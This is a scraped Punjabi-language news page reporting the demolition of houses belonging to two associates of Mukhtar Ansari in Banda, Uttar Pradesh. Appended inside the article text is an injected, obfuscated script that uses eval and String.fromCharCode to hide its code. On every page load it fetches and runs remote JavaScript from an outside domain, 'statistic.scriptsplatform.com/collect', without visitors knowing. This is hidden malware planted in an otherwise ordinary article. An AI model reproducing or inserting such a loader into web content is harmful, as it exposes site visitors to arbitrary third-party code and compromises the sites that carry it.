<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/news/"><span>ਖਬਰਾਂ</span></a></li><li class="trail-item trail-end current"><span>ਨਾਜਾਇਜ਼ ਉਸਾਰੀ : ਮੁਖਤਾਰ ਅੰਸਾਰੀ ਦੇ 2 ਕਰੀਬੀਆਂ ਦੇ ਘਰਾਂ ’ਤੇ ਚੱਲਿਆ ਬੁਲਡੋਜ਼ਰ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-43003" class="post-43003 post type-post status-publish format-standard has-post-thumbnail hentry category-crime category-politics category-news">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/crime/" class="cat-15" rel="category tag">ਅਪਰਾਧ</a><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਨਾਜਾਇਜ਼ ਉਸਾਰੀ : ਮੁਖਤਾਰ ਅੰਸਾਰੀ ਦੇ 2 ਕਰੀਬੀਆਂ ਦੇ ਘਰਾਂ ’ਤੇ ਚੱਲਿਆ ਬੁਲਡੋਜ਼ਰ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>March 8, 2023</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="600" height="400" src="https://panjabilok.net/wp-content/uploads/2023/03/mukhtar.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2023/03/mukhtar.jpg 600w, https://panjabilok.net/wp-content/uploads/2023/03/mukhtar-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div>
			<div class="entry-content clearfix">
				<p><strong>ਲਖਨਊ</strong>-ਰਾਜ ਦੇ ਐਡੀਸ਼ਨਲ ਡਾਇਰੈਕਟਰ ਜਨਰਲ ਆਫ਼ ਪੁਲਸ ਪ੍ਰਸ਼ਾਂਤ ਕੁਮਾਰ ਨੇ ਦੱਸਿਆ ਕਿ ਉੱਤਰ ਪ੍ਰਦੇਸ਼ ਦੇ ਬਾਂਦਾ ਜ਼ਿਲ੍ਹੇ ’ਚ ਮਾਫੀਆ ਆਗੂ ਤੋਂ ਸਿਆਸਤਦਾਨ ਬਣੇ ਮੁਖਤਾਰ ਅੰਸਾਰੀ ਦੇ 2 ਸਹਾਇਕਾਂ ਵਲੋਂ ਕੀਤੀ ਗਈ ‘ਨਾਜਾਇਜ਼ ਉਸਾਰੀ’ ਨੂੰ ਮੰਗਲਵਾਰ ਬੁਲਡੋਜ਼ਰ ਚਲਾ ਕੇ ਢਾਹ ਦਿੱਤਾ ਗਿਆ। ਪ੍ਰਸ਼ਾਂਤ ਕੁਮਾਰ ਨੇ ਦੱਸਿਆ ਕਿ ਬਾਂਦਾ ਸ਼ਹਿਰ ਦੇ ਕੋਤਵਾਲੀ ਖੇਤਰ ਦੇ ਅਲੀਗੰਜ ਦੇ ਰਹਿਣ ਵਾਲੇ ਰਫੀਕ ਅਤੇ ਬਾਂਦਾ ਸ਼ਹਿਰ ਦੇ ਜ਼ਿਲ੍ਹਾ ਪ੍ਰੀਸ਼ਦ ਚੌਰਾਹੇ ਦੇ ਇਖਤਿਖਾਰ ਅਹਿਮਦ ਦੇ ਮਕਾਨ ਬੁਲਡੋਜ਼ਰ ਚਲਾ ਕੇ ਢਾਹ ਦਿੱਤੇ ਗਏ। ਦੋਵਾਂ ਦੇ ਘਰੋਂ ਲਾਇਸੈਂਸੀ ਡਬਲ ਬੈਰਲ ਬੰਦੂਕਾਂ ਅਤੇ ਤੈਅ ਹੱਦ ਤੋਂ ਵੱਧ ਕਾਰਤੂਸ ਬਰਾਮਦ ਹੋਏ। ਰਫੀਕ ਦੇ ਘਰੋਂ 7 ਲੱਖ ਰੁਪਏ ਦੀ ਨਕਦੀ ਵੀ ਬਰਾਮਦ ਹੋਈ।<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%b8%e0%a9%80%e0%a8%90%e0%a8%ae-%e0%a8%9a%e0%a9%b0%e0%a8%a6%e0%a8%b0%e0%a8%b8%e0%a8%bc%e0%a9%87%e0%a8%96%e0%a8%b0-%e0%a8%a6%e0%a9%80-%e0%a8%a7%e0%a9%80-%e0%a8%95%e0%a8%b5%e0%a8%bf%e0%a8%a4/" rel="prev"><span> Previous Article</span> <p>ਸੀਐਮ ਚੰਦਰਸ਼ੇਖਰ ਦੀ ਧੀ ਕਵਿਤਾ ਨੂੰ ਈ.ਡੀ. ਨੇ ਭੇਜਿਆ ਸੰਮਨ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%aa%e0%a8%be%e0%a8%95%e0%a8%bf-%e0%a8%a8%e0%a9%87%e0%a8%b5%e0%a9%80-%e0%a8%a8%e0%a9%87-%e0%a8%85%e0%a8%b0%e0%a8%ac-%e0%a8%b8%e0%a8%be%e0%a8%97%e0%a8%b0-%e0%a8%9a-280-%e0%a8%95%e0%a8%bf/" rel="next"><span> Next Article</span> <p>ਪਾਕਿ ਨੇਵੀ ਨੇ ਅਰਬ ਸਾਗਰ &#8216;ਚ 280 ਕਿਲੋਗ੍ਰਾਮ ਨਸ਼ੀਲੇ ਪਦਾਰਥ ਕੀਤਾ ਜ਼ਬਤ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%A8%E0%A8%BE%E0%A8%9C%E0%A8%BE%E0%A8%87%E0%A8%9C%E0%A8%BC-%E0%A8%89%E0%A8%B8%E0%A8%BE%E0%A8%B0%E0%A9%80-%E0%A8%AE%E0%A9%81%E0%A8%96%E0%A8%A4%E0%A8%BE%E0%A8%B0-%E0%A8%85%E0%A9%B0%E0%A8%B8/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='43003' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 